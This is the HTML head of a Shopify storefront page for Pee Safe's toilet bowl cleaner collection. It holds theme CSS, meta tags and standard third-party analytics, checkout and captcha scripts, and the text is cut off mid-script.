

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/collections/toilet-bowl-cleaner-1-2
body_size: 48658
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      Toilet Bowl Cleaner
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><link rel="canonical" href="https://www.peesafe.com/collections/toilet-bowl-cleaner-1-2"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="Toilet Bowl Cleaner"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?v=1721714952&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?v=1721714952&width=2048">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta property="og:url" content="https://www.peesafe.com/collections/toilet-bowl-cleaner-1-2">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Toilet Bowl Cleaner">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/files/Meta_Image_1.png?crop=center&height=1200&v=1721714952&width=1200">
  <meta name="twitter:image:alt" content=""><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Breeze App Loader -->
    <!-- Do not remove -->
    <script
      type="module"
      src="https://sdk.breeze.in/electron/215.0.0/index.js"
      type="module"
      id="breeze-script-tag"
      data-environment="release"
      data-platform="shopify"
      data-enable-external-trackers="true"
      data-enable-snap-tracker="true"
      data-enable-ga="true"
      data-enable-fbp="true"
      data-emit-tracker-events="true"
      data-ga4-measurement-id="G-CZVD3EPQRJ"
      data-ga-version="new"
      data-merchantid= "peesafe"
      async
    />
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Toilet Bowl Cleaner</title>
  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/toilet-bowl-cleaner-1-2.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/collections/toilet-bowl-cleaner-1-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"e3df2d7e-2fbd-4f3e-8300-57b9d3d9c7e7-1769681726","pageurl":"www.peesafe.com\/collections\/toilet-bowl-cleaner-1-2","u":"b396f1b7a2d4","p":"collection","rtyp":"collection","rid":284567896175};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- BEGIN app block: shopify://apps/pumper-bundles/blocks/app-embed/0856870d-2aca-4b1e-a662-cf1797f61270 --><meta name="format-detection" content="telephone=no">



<!-- END app block --><!-- BEGIN app block: shopify://apps/gokwik-cart-slide-cart-drawer/blocks/app-embed/531cd8ff-cc36-43b1-9a44-c16d44927215 --><script>
  var _lmdPageType;
</script>

<script>
  try {
    const kwikCartConfig = JSON.parse(
      sessionStorage.getItem("kwik-cart-request-data") || "{}"
    );
    if (kwikCartConfig) {
      const cartPageRedirection =
        kwikCartConfig?.appearance?.disableCartPage?.enable;
      if (cartPageRedirection) {
        if (location.pathname.split("/")[1].split("?")[0] === "cart") {
          console.log('redirecting from extension')
          location.href = "/?openCart=true";
        }
      }
    }
  } catch (err) {
    console.log(err);
  }
  window.kwikCartActive = false;
  const gk_cart_domain = "pee-safe.myshopify.com";
  window.gk_cart_domain = gk_cart_domain;
  const gk_cart_currency = "INR";
  window.gk_cart_currency = gk_cart_currency;
  try {
    window.gk_currency_format = "en"+'-'+"IN";
  } catch (err) {
    console.log(err);
  }
  const gk_selected_product_id = null;
  window.gk_selected_product_id = gk_selected_product_id;
  const gk_product_tags = null;
  if (gk_product_tags?.length){
      if(gk_product_tags.some(tag => tag === 'kwikcart-freebie' )){
        window.location.replace("/")
    }
  }
  const atcButtonSelectors = [
    "form[action='/cart/add'] button[name='add']",
    "form[action$='/cart/add'] button[name='add']",
    "form[action='/cart/add'] button[data-checkout='same']",
    "form[action='/cart/add'] button[type='submit']",
    "form[action='/cart/add'] input[type='submit']",
    "form[action='/cart/add'] button[data-add-to-cart]",
    "form[action='/cart/add'] label[role='submit']",
    "form[data-zp-product-url='/cart'] button[type='submit']",
    "form[action='/cart/add'] a[role='submit']",
  ];
  
  const addAddtoCartEventListener = () => {
    document.querySelectorAll(atcButtonSelectors.join(", ")).forEach((atcButton) => {
      atcButton.addEventListener(
        "click",
        async (event) => {
          event.stopPropagation();
          event.stopImmediatePropagation();
          event.preventDefault();
          window.addItemtoCartFromForm && window.addItemtoCartFromForm(event);
        },
        true
      ); // `true` ensures it runs in the capturing phase
    });
  };
  document.addEventListener("DOMContentLoaded", (event) => {
    
  const gkAtcExcludedStores = [
    "bareanatomy.myshopify.com",
    "eumeworld-com.myshopify.com",
    "bombay-shaving.myshopify.com",
    "bblunt-com.myshopify.com",
    "two-brothers-organic-farms-amorearth.myshopify.com",
    "979fb0-0d.myshopify.com",
    "gillori.myshopify.com",
    "205ae7-83.myshopify.com",
    "terractive-4794.myshopify.com",
    "shady-gators.myshopify.com",
    "fflirtygo-com.myshopify.com",
    "thriveco-in.myshopify.com",
    "beyours-india.myshopify.com",
    "indus-valley2.myshopify.com",
    "shareyourbasil.myshopify.com",
    "dennisonfashionindia.myshopify.com",
    "philips-ecom.myshopify.com",
    "a5aec8.myshopify.com",
    "gushbeauty.myshopify.com",
    "9df745-2e.myshopify.com",
    "deea06.myshopify.com",
    "wellversed-health.myshopify.com",
    "slurrpfarm.myshopify.com",
    "thedermaco.myshopify.com",
    "aqualogicaprod.myshopify.com",
    "dr-sheths.myshopify.com",
    "truebrowns.myshopify.com",
    "swashaa.myshopify.com",
    "5b0dca-99.myshopify.com",
    "hiraperfume.myshopify.com",
    "hyphen-mcaffeine.myshopify.com",
    "ayasgold.myshopify.com",
    "4b84f0.myshopify.com",
    "physicswallahstore.myshopify.com",
    "gusto-foods-store.myshopify.com",
    "wntrbags.myshopify.com",
    "theartarium.myshopify.com",
    "milton-india-store.myshopify.com",
    "farida-gupta-india.myshopify.com"
  ];
  const storeUrl = "pee-safe.myshopify.com";
  if (gkAtcExcludedStores.includes(storeUrl)) {
    console.log("no atc modification");
  } else {
    addAddtoCartEventListener();
  }
  });

  addCartFile();

  function addCartFile (){
    const storeUrl = "pee-safe.myshopify.com";

      const scriptFile = "https://kwikcart.gokwik.co/kwikcart/side-cart.js";
      const script = document.createElement('script');
      if (storeUrl !== 'koskii.myshopify.com') {
        script.defer = "true";
      }
      script.src = scriptFile;
      document.head.appendChild(script);
      script.onload = function() {
        window.kwikCartActive = true;
      };
  }
</script>
<style>
  .cart__checkout {
    width: 100%;
    background: black;
    color: white;
    border: 0;
    border-radius: 2px;
    padding: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5578555503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: 